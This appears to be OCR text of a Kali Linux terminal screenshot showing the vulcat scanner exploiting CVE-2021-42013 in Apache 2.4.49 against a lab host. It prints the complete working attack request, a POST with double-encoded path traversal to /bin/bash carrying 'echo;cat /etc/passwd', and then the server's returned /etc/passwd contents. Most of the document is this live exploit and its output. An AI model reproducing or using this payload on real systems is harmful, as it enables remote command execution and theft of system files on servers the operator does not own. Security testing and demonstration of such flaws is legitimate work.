 1 2 3 4 2 11:50
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
====================Response====================
[11:48:53] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): cat /etc/passwd
[11:50:12] [LOG-6-ApacheHttpd(Shell)] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 20
echo;cat /etc/passwd
]
====================Response====================
Date: Mon, 20 Feb 2023 03:50:12 GMT
Server: Apache/2.4.49 (Unix)
Connection: close
Transfer-Encoding: chunked
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin